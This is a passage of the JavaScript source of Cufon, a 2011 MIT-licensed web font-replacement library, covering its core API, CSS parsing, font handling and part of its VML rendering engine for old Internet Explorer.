 * Copyright (c) 2011 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version ${Version}
 */

var Cufon = (function () {
    var api = function () {
        return api.replace.apply(null, arguments);
    };

    var DOM = (api.DOM = {
        ready: (function () {
            var complete = false,
                readyStatus = { loaded: 1, complete: 1 };

            var queue = [],
                perform = function () {
                    if (complete) return;
                    complete = true;
                    for (var fn; (fn = queue.shift()); fn());
                };

            // Gecko, Opera, WebKit r26101+

            if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', perform, false);
                window.addEventListener('pageshow', perform, false); // For cached Gecko pages
            }

            // Old WebKit, Internet Explorer

            if (!window.opera && document.readyState)
                (function () {
                    readyStatus[document.readyState] ? perform() : setTimeout(arguments.callee, 10);
                })();

            // Internet Explorer

            if (document.readyState && document.createStyleSheet)
                (function () {
                    try {
                        document.body.doScroll('left');
                        perform();
                    } catch (e) {
                        setTimeout(arguments.callee, 1);
                    }
                })();

            addEvent(window, 'load', perform); // Fallback

            return function (listener) {
                if (!arguments.length) perform();
                else complete ? listener() : queue.push(listener);
            };
        })(),

        root: function () {
            return document.documentElement || document.body;
        },

        strict: (function () {
            var doctype;
            // no doctype (doesn't always catch it though.. IE I'm looking at you)
            if (document.compatMode == 'BackCompat') return false;
            // WebKit, Gecko, Opera, IE9+
            doctype = document.doctype;
            if (doctype) {
                return !/frameset|transitional/i.test(doctype.publicId);
            }
            // IE<9, firstChild is the doctype even if there's an XML declaration
            doctype = document.firstChild;
            if (doctype.nodeType != 8 || /^DOCTYPE.+(transitional|frameset)/i.test(doctype.data)) {
                return false;
            }
            return true;
        })(),
    });

    var CSS = (api.CSS = {
        Size: function (value, base) {
            this.value = parseFloat(value);
            this.unit = String(value).match(/[a-z%]*$/)[0] || 'px';

            this.convert = function (value) {
                return (value / base) * this.value;
            };

            this.convertFrom = function (value) {
                return (value / this.value) * base;
            };

            this.toString = function () {
                return this.value + this.unit;
            };
        },

        addClass: function (el, className) {
            var current = el.className;
            el.className = current + (current && ' ') + className;
            return el;
        },

        color: cached(function (value) {
            var parsed = {};
            parsed.color = value.replace(/^rgba\((.*?),\s*([\d.]+)\)/, function ($0, $1, $2) {
                parsed.opacity = parseFloat($2);
                return 'rgb(' + $1 + ')';
            });
            return parsed;
        }),

        // has no direct CSS equivalent.
        // @see http://msdn.microsoft.com/en-us/library/system.windows.fontstretches.aspx
        fontStretch: cached(function (value) {
            if (typeof value == 'number') return value;
            if (/%$/.test(value)) return parseFloat(value) / 100;
            return (
                {
                    'ultra-condensed': 0.5,
                    'extra-condensed': 0.625,
                    condensed: 0.75,
                    'semi-condensed': 0.875,
                    'semi-expanded': 1.125,
                    expanded: 1.25,
                    'extra-expanded': 1.5,
                    'ultra-expanded': 2,
                }[value] || 1
            );
        }),

        getStyle: function (el) {
            var view = document.defaultView;
            if (view && view.getComputedStyle) return new Style(view.getComputedStyle(el, null));
            if (el.currentStyle) return new Style(el.currentStyle);
            return new Style(el.style);
        },

        gradient: cached(function (value) {
            var gradient = {
                    id: value,
                    type: value.match(/^-([a-z]+)-gradient\(/)[1],
                    stops: [],
                },
                colors = value.substr(value.indexOf('(')).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/gi);
            for (var i = 0, l = colors.length, stop; i < l; ++i) {
                stop = colors[i].split('=', 2).reverse();
                gradient.stops.push([stop[1] || i / (l - 1), stop[0]]);
            }
            return gradient;
        }),

        quotedList: cached(function (value) {
            // doesn't work properly with empty quoted strings (""), but
            // it's not worth the extra code.
            var list = [],
                re = /\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,
                match;
            while ((match = re.exec(value))) list.push(match[3] || match[1]);
            return list;
        }),

        recognizesMedia: cached(function (media) {
            var el = document.createElement('style'),
                sheet,
                container,
                supported;
            el.type = 'text/css';
            el.media = media;
            try {
                // this is cached anyway
                el.appendChild(document.createTextNode('/**/'));
            } catch (e) {}
            container = elementsByTagName('head')[0];
            container.insertBefore(el, container.firstChild);
            sheet = el.sheet || el.styleSheet;
            supported = sheet && !sheet.disabled;
            container.removeChild(el);
            return supported;
        }),

        removeClass: function (el, className) {
            var re = RegExp('(?:^|\\s+)' + className + '(?=\\s|$)', 'g');
            el.className = el.className.replace(re, '');
            return el;
        },

        supports: function (property, value) {
            var checker = document.createElement('span').style;
            if (checker[property] === undefined) return false;
            checker[property] = value;
            return checker[property] === value;
        },

        textAlign: function (word, style, position, wordCount) {
            if (style.get('textAlign') == 'right') {
                if (position > 0) word = ' ' + word;
            } else if (position < wordCount - 1) word += ' ';
            return word;
        },

        textShadow: cached(function (value) {
            if (value == 'none') return null;
            var shadows = [],
                currentShadow = {},
                result,
                offCount = 0;
            var re = /(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/gi;
            while ((result = re.exec(value))) {
                if (result[0] == ',') {
                    shadows.push(currentShadow);
                    currentShadow = {};
                    offCount = 0;
                } else if (result[1]) {
                    currentShadow.color = result[1];
                } else {
                    currentShadow[['offX', 'offY', 'blur'][offCount++]] = result[2];
                }
            }
            shadows.push(currentShadow);
            return shadows;
        }),

        textTransform: (function () {
            var map = {
                uppercase: function (s) {
                    return s.toUpperCase();
                },
                lowercase: function (s) {
                    return s.toLowerCase();
                },
                capitalize: function (s) {
                    return s.replace(/(?:^|\s)./g, function ($0) {
                        return $0.toUpperCase();
                    });
                },
            };
            return function (text, style) {
                var transform = map[style.get('textTransform')];
                return transform ? transform(text) : text;
            };
        })(),

        whiteSpace: (function () {
            var ignore = {
                inline: 1,
                'inline-block': 1,
                'run-in': 1,
            };
            var wsStart = /^\s+/,
                wsEnd = /\s+$/;
            return function (text, style, node, previousElement, simple) {
                if (simple) return text.replace(wsStart, '').replace(wsEnd, ''); // @fixme too simple
                if (previousElement) {
                    if (previousElement.nodeName.toLowerCase() == 'br') {
                        text = text.replace(wsStart, '');
                    }
                }
                if (ignore[style.get('display')]) return text;
                if (!node.previousSibling) text = text.replace(wsStart, '');
                if (!node.nextSibling) text = text.replace(wsEnd, '');
                return text;
            };
        })(),
    });

    CSS.ready = (function () {
        // don't do anything in Safari 2 (it doesn't recognize any media type)
        var complete = !CSS.recognizesMedia('all'),
            hasLayout = false;

        var queue = [],
            perform = function () {
                complete = true;
                for (var fn; (fn = queue.shift()); fn());
            };

        var links = elementsByTagName('link'),
            styles = elementsByTagName('style');

        var checkTypes = {
            '': 1,
            'text/css': 1,
        };

        function isContainerReady(el) {
            if (!checkTypes[el.type.toLowerCase()]) return true;
            return el.disabled || isSheetReady(el.sheet, el.media || 'screen');
        }

        function isSheetReady(sheet, media) {
            // in Opera sheet.disabled is true when it's still loading,
            // even though link.disabled is false. they stay in sync if
            // set manually.
            if (!CSS.recognizesMedia(media || 'all')) return true;
            if (!sheet || sheet.disabled) return false;
            try {
                var rules = sheet.cssRules,
                    rule;
                if (rules) {
                    // needed for Safari 3 and Chrome 1.0.
                    // in standards-conforming browsers cssRules contains @-rules.
                    // Chrome 1.0 weirdness: rules[<number larger than .length - 1>]
                    // returns the last rule, so a for loop is the only option.
                    search: for (var i = 0, l = rules.length; (rule = rules[i]), i < l; ++i) {
                        switch (rule.type) {
                            case 2: // @charset
                                break;
                            case 3: // @import
                                if (!isSheetReady(rule.styleSheet, rule.media.mediaText)) return false;
                                break;
                            default:
                                // only @charset can precede @import
                                break search;
                        }
                    }
                }
            } catch (e) {} // probably a style sheet from another domain
            return true;
        }

        function allStylesLoaded() {
            // Internet Explorer's style sheet model, there's no need to do anything
            if (document.createStyleSheet) return true;
            // standards-compliant browsers
            var el, i;
            for (i = 0; (el = links[i]); ++i) {
                if (el.rel.toLowerCase() == 'stylesheet' && !isContainerReady(el)) return false;
            }
            for (i = 0; (el = styles[i]); ++i) {
                if (!isContainerReady(el)) return false;
            }
            return true;
        }

        DOM.ready(function () {
            // getComputedStyle returns null in Gecko if used in an iframe with display: none
            if (!hasLayout) hasLayout = CSS.getStyle(document.body).isUsable();
            if (complete || (hasLayout && allStylesLoaded())) perform();
            else setTimeout(arguments.callee, 10);
        });

        return function (listener) {
            if (complete) listener();
            else queue.push(listener);
        };
    })();

    function Font(data) {
        var face = (this.face = data.face),
            ligatureCache = [],
            wordSeparators = {
                '\u0020': 1,
                '\u00a0': 1,
                '\u3000': 1,
            };

        this.glyphs = (function (glyphs) {
            var key,
                fallbacks = {
                    '\u2011': '\u002d',
                    '\u00ad': '\u2011',
                };
            for (key in fallbacks) {
                if (!hasOwnProperty(fallbacks, key)) continue;
                if (!glyphs[key]) glyphs[key] = glyphs[fallbacks[key]];
            }
            return glyphs;
        })(data.glyphs);

        this.w = data.w;
        this.baseSize = parseInt(face['units-per-em'], 10);

        this.family = face['font-family'].toLowerCase();
        this.weight = face['font-weight'];
        this.style = face['font-style'] || 'normal';

        this.viewBox = (function () {
            var parts = face.bbox.split(/\s+/);
            var box = {
                minX: parseInt(parts[0], 10),
                minY: parseInt(parts[1], 10),
                maxX: parseInt(parts[2], 10),
                maxY: parseInt(parts[3], 10),
            };
            box.width = box.maxX - box.minX;
            box.height = box.maxY - box.minY;
            box.toString = function () {
                return [this.minX, this.minY, this.width, this.height].join(' ');
            };
            return box;
        })();

        this.ascent = -parseInt(face.ascent, 10);
        this.descent = -parseInt(face.descent, 10);

        this.height = -this.ascent + this.descent;

        this.spacing = function (chars, letterSpacing, wordSpacing) {
            var glyphs = this.glyphs,
                glyph,
                kerning,
                k,
                jumps = [],
                width = 0,
                w,
                i = -1,
                j = -1,
                chr;
            while ((chr = chars[++i])) {
                glyph = glyphs[chr] || this.missingGlyph;
                if (!glyph) continue;
                if (kerning) {
                    width -= k = kerning[chr] || 0;
                    jumps[j] -= k;
                }
                w = glyph.w;
                if (isNaN(w)) w = +this.w; // may have been a String in old fonts
                if (w > 0) {
                    w += letterSpacing;
                    if (wordSeparators[chr]) w += wordSpacing;
                }
                width += jumps[++j] = ~~w; // get rid of decimals
                kerning = glyph.k;
            }
            jumps.total = width;
            return jumps;
        };

        this.applyLigatures = function (text, ligatures) {
            // find cached ligature configuration for this font
            for (var i = 0, ligatureConfig; i < ligatureCache.length && !ligatureConfig; i++)
                if (ligatureCache[i].ligatures === ligatures) ligatureConfig = ligatureCache[i];

            // if there is none, it needs to be created and cached
            if (!ligatureConfig) {
                // identify letter groups to prepare regular expression that matches these
                var letterGroups = [];
                for (var letterGroup in ligatures) {
                    if (this.glyphs[ligatures[letterGroup]]) {
                        letterGroups.push(letterGroup);
                    }
                }

                // sort by longer groups first, then alphabetically (to aid caching by this key)
                var regexpText = letterGroups
                    .sort(function (a, b) {
                        return b.length - a.length || a > b;
                    })
                    .join('|');

                ligatureCache.push(
                    (ligatureConfig = {
                        ligatures: ligatures,
                        // create regular expression for matching desired ligatures that are present in the font
                        regexp:
                            regexpText.length > 0
                                ? regexpCache[regexpText] || (regexpCache[regexpText] = new RegExp(regexpText, 'g'))
                                : null,
                    })
                );
            }

            // return applied ligatures or original text if none exist for given configuration
            return ligatureConfig.regexp
                ? text.replace(ligatureConfig.regexp, function (match) {
                      return ligatures[match] || match;
                  })
                : text;
        };
    }

    function FontFamily() {
        var styles = {},
            mapping = {
                oblique: 'italic',
                italic: 'oblique',
            };

        this.add = function (font) {
            (styles[font.style] || (styles[font.style] = {}))[font.weight] = font;
        };

        this.get = function (style, weight) {
            var weights = styles[style] || styles[mapping[style]] || styles.normal || styles.italic || styles.oblique;
            if (!weights) return null;
            // we don't have to worry about "bolder" and "lighter"
            // because IE's currentStyle returns a numeric value for it,
            // and other browsers use the computed value anyway
            weight =
                {
                    normal: 400,
                    bold: 700,
                }[weight] || parseInt(weight, 10);
            if (weights[weight]) return weights[weight];
            // http://www.w3.org/TR/CSS21/fonts.html#propdef-font-weight
            // Gecko uses x99/x01 for lighter/bolder
            var up = {
                    1: 1,
                    99: 0,
                }[weight % 100],
                alts = [],
                min,
                max;
            if (up === undefined) up = weight > 400;
            if (weight == 500) weight = 400;
            for (var alt in weights) {
                if (!hasOwnProperty(weights, alt)) continue;
                alt = parseInt(alt, 10);
                if (!min || alt < min) min = alt;
                if (!max || alt > max) max = alt;
                alts.push(alt);
            }
            if (weight < min) weight = min;
            if (weight > max) weight = max;
            alts.sort(function (a, b) {
                return (up ? (a >= weight && b >= weight ? a < b : a > b) : a <= weight && b <= weight ? a > b : a < b)
                    ? -1
                    : 1;
            });
            return weights[alts[0]];
        };
    }

    function HoverHandler() {
        function contains(node, anotherNode) {
            try {
                if (node.contains) return node.contains(anotherNode);
                return node.compareDocumentPosition(anotherNode) & 16;
            } catch (e) {} // probably a XUL element such as a scrollbar
            return false;
        }

        // mouseover/mouseout (standards) mode
        function onOverOut(e) {
            var related = e.relatedTarget;
            // there might be no relatedTarget if the element is right next
            // to the window frame
            if (related && contains(this, related)) return;
            trigger(this, e.type == 'mouseover');
        }

        // mouseenter/mouseleave (probably ie) mode
        function onEnterLeave(e) {
            if (!e) e = window.event;
            // ie model, we don't have access to "this", but
            // mouseenter/leave doesn't bubble so it's fine.
            trigger(e.target || e.srcElement, e.type == 'mouseenter');
        }

        function trigger(el, hoverState) {
            // A timeout is needed so that the event can actually "happen"
            // before replace is triggered. This ensures that styles are up
            // to date.
            setTimeout(function () {
                var options = sharedStorage.get(el).options;
                if (hoverState) {
                    options = merge(options, options.hover);
                    options._mediatorMode = 1;
                }
                api.replace(el, options, true);
            }, 10);
        }

        this.attach = function (el) {
            if (el.onmouseenter === undefined) {
                addEvent(el, 'mouseover', onOverOut);
                addEvent(el, 'mouseout', onOverOut);
            } else {
                addEvent(el, 'mouseenter', onEnterLeave);
                addEvent(el, 'mouseleave', onEnterLeave);
            }
        };

        this.detach = function (el) {
            if (el.onmouseenter === undefined) {
                removeEvent(el, 'mouseover', onOverOut);
                removeEvent(el, 'mouseout', onOverOut);
            } else {
                removeEvent(el, 'mouseenter', onEnterLeave);
                removeEvent(el, 'mouseleave', onEnterLeave);
            }
        };
    }

    function ReplaceHistory() {
        var list = [],
            map = {};

        function filter(keys) {
            var values = [],
                key;
            for (var i = 0; (key = keys[i]); ++i) values[i] = list[map[key]];
            return values;
        }

        this.add = function (key, args) {
            map[key] = list.push(args) - 1;
        };

        this.repeat = function () {
            var snapshot = arguments.length ? filter(arguments) : list,
                args;
            for (var i = 0; (args = snapshot[i++]); ) api.replace(args[0], args[1], true);
        };
    }

    function Storage() {
        var map = {},
            at = 0;

        function identify(el) {
            return el.cufid || (el.cufid = ++at);
        }

        this.get = function (el) {
            var id = identify(el);
            return map[id] || (map[id] = {});
        };
    }

    function Style(style) {
        var custom = {},
            sizes = {};

        this.extend = function (styles) {
            for (var property in styles) {
                if (hasOwnProperty(styles, property)) custom[property] = styles[property];
            }
            return this;
        };

        this.get = function (property) {
            return custom[property] != undefined ? custom[property] : style[property];
        };

        this.getSize = function (property, base) {
            return sizes[property] || (sizes[property] = new CSS.Size(this.get(property), base));
        };

        this.isUsable = function () {
            return !!style;
        };
    }

    function addEvent(el, type, listener) {
        if (el.addEventListener) {
            el.addEventListener(type, listener, false);
        } else if (el.attachEvent) {
            // we don't really need "this" right now, saves code
            el.attachEvent('on' + type, listener);
        }
    }

    function attach(el, options) {
        if (options._mediatorMode) return el;
        var storage = sharedStorage.get(el);
        var oldOptions = storage.options;
        if (oldOptions) {
            if (oldOptions === options) return el;
            if (oldOptions.hover) hoverHandler.detach(el);
        }
        if (options.hover && options.hoverables[el.nodeName.toLowerCase()]) {
            hoverHandler.attach(el);
        }
        storage.options = options;
        return el;
    }

    function cached(fun) {
        var cache = {};
        return function (key) {
            if (!hasOwnProperty(cache, key)) cache[key] = fun.apply(null, arguments);
            return cache[key];
        };
    }

    function getFont(el, style) {
        var families = CSS.quotedList(style.get('fontFamily').toLowerCase()),
            family;
        for (var i = 0; (family = families[i]); ++i) {
            if (fonts[family]) return fonts[family].get(style.get('fontStyle'), style.get('fontWeight'));
        }
        return null;
    }

    function elementsByTagName(query) {
        return document.getElementsByTagName(query);
    }

    function hasOwnProperty(obj, property) {
        return obj.hasOwnProperty(property);
    }

    function merge() {
        var merged = {},
            arg,
            key;
        for (var i = 0, l = arguments.length; (arg = arguments[i]), i < l; ++i) {
            for (key in arg) {
                if (hasOwnProperty(arg, key)) merged[key] = arg[key];
            }
        }
        return merged;
    }

    function process(font, text, style, options, node, el) {
        var fragment = document.createDocumentFragment(),
            processed;
        if (text === '') return fragment;
        var separate = options.separate;
        var parts = text.split(separators[separate]),
            needsAligning = separate == 'words';
        if (needsAligning && HAS_BROKEN_REGEXP) {
            // @todo figure out a better way to do this
            if (/^\s/.test(text)) parts.unshift('');
            if (/\s$/.test(text)) parts.push('');
        }
        for (var i = 0, l = parts.length; i < l; ++i) {
            processed = engines[options.engine](
                font,
                needsAligning ? CSS.textAlign(parts[i], style, i, l) : parts[i],
                style,
                options,
                node,
                el,
                i < l - 1
            );
            if (processed) fragment.appendChild(processed);
        }
        return fragment;
    }

    function removeEvent(el, type, listener) {
        if (el.removeEventListener) {
            el.removeEventListener(type, listener, false);
        } else if (el.detachEvent) {
            el.detachEvent('on' + type, listener);
        }
    }

    function replaceElement(el, options) {
        var name = el.nodeName.toLowerCase();
        if (options.ignore[name]) return;
        if (options.ignoreClass && options.ignoreClass.test(el.className)) return;
        if (options.onBeforeReplace) options.onBeforeReplace(el, options);
        var replace = !options.textless[name],
            simple = options.trim === 'simple';
        var style = CSS.getStyle(attach(el, options)).extend(options);
        // may cause issues if the element contains other elements
        // with larger fontSize, however such cases are rare and can
        // be fixed by using a more specific selector
        if (parseFloat(style.get('fontSize')) === 0) return;
        var font = getFont(el, style),
            node,
            type,
            next,
            anchor,
            text,
            lastElement;
        var isShy = options.softHyphens,
            anyShy = false,
            pos,
            shy,
            reShy = /\u00ad/g;
        var modifyText = options.modifyText;
        if (!font) return;
        for (node = el.firstChild; node; node = next) {
            type = node.nodeType;
            next = node.nextSibling;
            if (replace && type == 3) {
                if (isShy && el.nodeName.toLowerCase() != TAG_SHY) {
                    pos = node.data.indexOf('\u00ad');
                    if (pos >= 0) {
                        node.splitText(pos);
                        next = node.nextSibling;
                        next.deleteData(0, 1);
                        shy = document.createElement(TAG_SHY);
                        shy.appendChild(document.createTextNode('\u00ad'));
                        el.insertBefore(shy, next);
                        next = shy;
                        anyShy = true;
                    }
                }
                // Node.normalize() is broken in IE 6, 7, 8
                if (anchor) {
                    anchor.appendData(node.data);
                    el.removeChild(node);
                } else anchor = node;
                if (next) continue;
            }
            if (anchor) {
                text = anchor.data;
                if (!isShy) text = text.replace(reShy, '');
                text = CSS.whiteSpace(text, style, anchor, lastElement, simple);
                // modify text only on the first replace
                if (modifyText) text = modifyText(text, anchor, el, options);
                el.replaceChild(process(font, text, style, options, node, el), anchor);
                anchor = null;
            }
            if (type == 1) {
                if (node.firstChild) {
                    if (node.nodeName.toLowerCase() == 'cufon') {
                        engines[options.engine](font, null, style, options, node, el);
                    } else arguments.callee(node, options);
                }
                lastElement = node;
            }
        }
        if (isShy && anyShy) {
            updateShy(el);
            if (!trackingShy) addEvent(window, 'resize', updateShyOnResize);
            trackingShy = true;
        }
        if (options.onAfterReplace) options.onAfterReplace(el, options);
    }

    function updateShy(context) {
        var shys, shy, parent, glue, newGlue, next, prev, i;
        shys = context.getElementsByTagName(TAG_SHY);
        // unfortunately there doesn't seem to be any easy
        // way to avoid having to loop through the shys twice.
        for (i = 0; (shy = shys[i]); ++i) {
            shy.className = C_SHY_DISABLED;
            glue = parent = shy.parentNode;
            if (glue.nodeName.toLowerCase() != TAG_GLUE) {
                newGlue = document.createElement(TAG_GLUE);
                newGlue.appendChild(shy.previousSibling);
                parent.insertBefore(newGlue, shy);
                newGlue.appendChild(shy);
            } else {
                // get rid of double glue (edge case fix)
                glue = glue.parentNode;
                if (glue.nodeName.toLowerCase() == TAG_GLUE) {
                    parent = glue.parentNode;
                    while (glue.firstChild) {
                        parent.insertBefore(glue.firstChild, glue);
                    }
                    parent.removeChild(glue);
                }
            }
        }
        for (i = 0; (shy = shys[i]); ++i) {
            shy.className = '';
            glue = shy.parentNode;
            parent = glue.parentNode;
            next = glue.nextSibling || parent.nextSibling;
            // make sure we're comparing same types
            prev = next.nodeName.toLowerCase() == TAG_GLUE ? glue : shy.previousSibling;
            if (prev.offsetTop >= next.offsetTop) {
                shy.className = C_SHY_DISABLED;
                if (prev.offsetTop < next.offsetTop) {
                    // we have an annoying edge case, double the glue
                    newGlue = document.createElement(TAG_GLUE);
                    parent.insertBefore(newGlue, glue);
                    newGlue.appendChild(glue);
                    newGlue.appendChild(next);
                }
            }
        }
    }

    function updateShyOnResize() {
        if (ignoreResize) return; // needed for IE
        CSS.addClass(DOM.root(), C_VIEWPORT_RESIZING);
        clearTimeout(shyTimer);
        shyTimer = setTimeout(function () {
            ignoreResize = true;
            CSS.removeClass(DOM.root(), C_VIEWPORT_RESIZING);
            updateShy(document);
            ignoreResize = false;
        }, 100);
    }

    var HAS_BROKEN_REGEXP = ' '.split(/\s+/).length == 0;
    var TAG_GLUE = 'cufonglue';
    var TAG_SHY = 'cufonshy';
    var C_SHY_DISABLED = 'cufon-shy-disabled';
    var C_VIEWPORT_RESIZING = 'cufon-viewport-resizing';

    var regexpCache = {};
    var sharedStorage = new Storage();
    var hoverHandler = new HoverHandler();
    var replaceHistory = new ReplaceHistory();
    var initialized = false;
    var trackingShy = false;
    var shyTimer;
    var ignoreResize = false;

    var engines = {},
        fonts = {},
        defaultOptions = {
            autoDetect: false,
            engine: null,
            forceHitArea: false,
            hover: false,
            hoverables: {
                a: true,
            },
            ignore: {
                applet: 1,
                canvas: 1,
                col: 1,
                colgroup: 1,
                head: 1,
                iframe: 1,
                map: 1,
                noscript: 1,
                optgroup: 1,
                option: 1,
                script: 1,
                select: 1,
                style: 1,
                textarea: 1,
                title: 1,
                pre: 1,
            },
            ignoreClass: null,
            modifyText: null,
            onAfterReplace: null,
            onBeforeReplace: null,
            printable: true,
            selector:
                window.Sizzle ||
                (window.jQuery &&
                    function (query) {
                        return jQuery(query);
                    }) || // avoid noConflict issues
                (window.dojo && dojo.query) ||
                (window.glow && glow.dom && glow.dom.get) ||
                (window.Ext && Ext.query) ||
                (window.YAHOO && YAHOO.util && YAHOO.util.Selector && YAHOO.util.Selector.query) ||
                (window.$$ &&
                    function (query) {
                        return $$(query);
                    }) ||
                (window.$ &&
                    function (query) {
                        return $(query);
                    }) ||
                (document.querySelectorAll &&
                    function (query) {
                        return document.querySelectorAll(query);
                    }) ||
                elementsByTagName,
            separate: 'words', // 'none' and 'characters' are also accepted
            softHyphens: true,
            textless: {
                dl: 1,
                html: 1,
                ol: 1,
                table: 1,
                tbody: 1,
                thead: 1,
                tfoot: 1,
                tr: 1,
                ul: 1,
            },
            textShadow: 'none',
            trim: 'advanced',
            ligatures: {
                ff: '\ufb00',
                fi: '\ufb01',
                fl: '\ufb02',
                ffi: '\ufb03',
                ffl: '\ufb04',
                '\u017ft': '\ufb05',
                st: '\ufb06',
            },
        };

    var separators = {
        // The first pattern may cause unicode characters above
        // code point 255 to be removed in Safari 3.0. Luckily enough
        // Safari 3.0 does not include non-breaking spaces in \s, so
        // we can just use a simple alternative pattern.
        words: /\s/.test('\u00a0') ? /[^\S\u00a0]+/ : /\s+/,
        characters: '',
        none: /^/,
    };

    api.now = function () {
        DOM.ready();
        return api;
    };

    api.refresh = function () {
        replaceHistory.repeat.apply(replaceHistory, arguments);
        return api;
    };

    api.registerEngine = function (id, engine) {
        if (!engine) return api;
        engines[id] = engine;
        return api.set('engine', id);
    };

    api.registerFont = function (data) {
        if (!data) return api;
        var font = new Font(data),
            family = font.family;
        if (!fonts[family]) fonts[family] = new FontFamily();
        fonts[family].add(font);
        return api.set('fontFamily', '"' + family + '"');
    };

    api.replace = function (elements, options, ignoreHistory) {
        options = merge(defaultOptions, options);
        if (!options.engine) return api; // there's no browser support so we'll just stop here
        if (!initialized) {
            CSS.addClass(DOM.root(), 'cufon-active cufon-loading');
            CSS.ready(function () {
                // fires before any replace() calls, but it doesn't really matter
                CSS.addClass(CSS.removeClass(DOM.root(), 'cufon-loading'), 'cufon-ready');
            });
            initialized = true;
        }
        if (options.hover) options.forceHitArea = true;
        if (options.autoDetect) delete options.fontFamily;
        if (typeof options.ignoreClass == 'string') {
            options.ignoreClass = new RegExp('(?:^|\\s)(?:' + options.ignoreClass.replace(/\s+/g, '|') + ')(?:\\s|$)');
        }
        if (typeof options.textShadow == 'string') {
            options.textShadow = CSS.textShadow(options.textShadow);
        }
        if (typeof options.color == 'string' && /^-/.test(options.color)) {
            options.textGradient = CSS.gradient(options.color);
        } else delete options.textGradient;
        if (typeof elements == 'string') {
            if (!ignoreHistory) replaceHistory.add(elements, arguments);
            elements = [elements];
        } else if (elements.nodeType) elements = [elements];
        CSS.ready(function () {
            for (var i = 0, l = elements.length; i < l; ++i) {
                var el = elements[i];
                if (typeof el == 'string') api.replace(options.selector(el), options, true);
                else replaceElement(el, options);
            }
        });
        return api;
    };

    api.set = function (option, value) {
        defaultOptions[option] = value;
        return api;
    };

    return api;
})();

Cufon.registerEngine(
    'vml',
    (function () {
        var ns = document.namespaces;
        if (!ns) return;
        ns.add('cvml', 'urn:schemas-microsoft-com:vml');
        ns = null;

        var check = document.createElement('cvml:shape');
        check.style.behavior = 'url(#default#VML)';
        if (!check.coordsize) return; // VML isn't supported
        check = null;

        var HAS_BROKEN_LINEHEIGHT = (document.documentMode || 0) < 8;

        var styleSheet = document.createElement('style');
        styleSheet.type = 'text/css';
        styleSheet.styleSheet.cssText = (
            'cufoncanvas{text-indent:0;}' +
            '@media screen{' +
            'cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}' +
            'cufoncanvas{position:absolute;text-align:left;}' +
            'cufon{display:inline-block;position:relative;vertical-align:' +
            (HAS_BROKEN_LINEHEIGHT ? 'middle' : 'text-bottom') +
            ';}' +
            'cufon cufontext{position:absolute;left:-10000in;font-size:1px;text-align:left;}' +
            'cufonshy.cufon-shy-disabled,.cufon-viewport-resizing cufonshy{display:none;}' +
            'cufonglue{white-space:nowrap;display:inline-block;}' +
            '.cufon-viewport-resizing cufonglue{white-space:normal;}' +
            'a cufon{cursor:pointer}' + // ignore !important here
            '}' +
            '@media print{' +
            'cufon cufoncanvas{display:none;}' +
            '}'
        ).replace(/;/g, '!important;');
        document.getElementsByTagName('head')[0].appendChild(styleSheet);

        function getFontSizeInPixels(el, value) {
            return getSizeInPixels(el, /(?:em|ex|%)$|^[a-z-]+$/i.test(value) ? '1em' : value);
        }

        // Original by Dead Edwards.
        // Combined with getFontSizeInPixels it also works with relative units.
        function getSizeInPixels(el, value) {
            if (!isNaN(value) || /px$/i.test(value)) return parseFloat(value);
            var style = el.style.left,
                runtimeStyle = el.runtimeStyle.left;
            el.runtimeStyle.left = el.currentStyle.left;
            el.style.left = value.replace('%', 'em');
            var result = el.style.pixelLeft;
            el.style.left = style;
            el.runtimeStyle.left = runtimeStyle;
            return result;
        }

        function getSpacingValue(el, style, size, property) {
            var key = 'computed' + property,
                value = style[key];
            if (isNaN(value)) {
                value = style.get(property);
                style[key] = value = value == 'normal' ? 0 : ~~size.convertFrom(getSizeInPixels(el, value));
            }
            return value;
        }

        var fills = {};

        function gradientFill(gradient) {
            var id = gradient.id;
            if (!fills[id]) {
                var stops = gradient.stops,
                    fill = document.createElement('cvml:fill'),
                    colors = [];
                fill.type = 'gradient';
                fill.angle = 180;
                fill.focus = '0';
                fill.method = 'none';
                fill.color = stops[0][1];
                for (var j = 1, k = stops.length - 1; j < k; ++j) {
                    colors.push(stops[j][0] * 100 + '% ' + stops[j][1]);
                }
                fill.colors = colors.join(',');
                fill.color2 = stops[k][1];
                fills[id] = fill;
            }
            return fills[id];
        }

        return function (font, text, style, options, node, el, hasNext) {
            var redraw = text === null;

            if (redraw) text = node.alt;

            var viewBox = font.viewBox;

            var size =
                style.computedFontSize ||
                (style.computedFontSize = new Cufon.CSS.Size(
                    getFontSizeInPixels(el, style.get('fontSize')) + 'px',
                    font.baseSize
                ));

            var wrapper, canvas;

            if (redraw) {
                wrapper = node;
                canvas = node.firstChild;
            } else {
                wrapper = document.createElement('cufon');
                wrapper.className = 'cufon cufon-vml';
                wrapper.alt = text;

                canvas = document.createElement('cufoncanvas');
                wrapper.appendChild(canvas);

                if (options.printable) {
                    var print = document.createElement('cufontext');
                    print.appendChild(document.createTextNode(text));
                    wrapper.appendChild(print);
                }

                // ie6, for some reason, has trouble rendering the last VML element in the document.
                // we can work around this by injecting a dummy element where needed.
                // @todo find a better solution
                if (!hasNext) wrapper.appendChild(document.createElement('cvml:shape'));
            }

            var wStyle = wrapper.style;
            var cStyle = canvas.style;

            var height = size.convert(viewBox.height),
                roundedHeight = Math.ceil(height);
            var roundingFactor = roundedHeight / height;
            var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
            var minX = viewBox.minX,
                minY = viewBox.minY;

            cStyle.height = roundedHeight;
            cStyle.top = Math.round(size.convert(minY - font.ascent));
            cStyle.left = Math.round(size.convert(minX));

            wStyle.height = size.convert(font.height) + 'px';

            var color = style.get('color');
            var chars = Cufon.CSS.textTransform(
                options.ligatures ? font.applyLigatures(text, options.ligatures) : text,
                style
            ).split('');

            var jumps = font.spacing(
                chars,
                getSpacingValue(el, style, size, 'letterSpacing'),
                getSpacingValue(el, style, size, 'wordSpacing')
            );

            if (!jumps.length) return null;

            var width = jumps.total;
            var fullWidth = -minX + width + (viewBox.width - jumps[jumps.length - 1]);

            var shapeWidth = size.convert(fullWidth * stretchFactor),
                roundedShapeWidth = Math.round(shapeWidth);

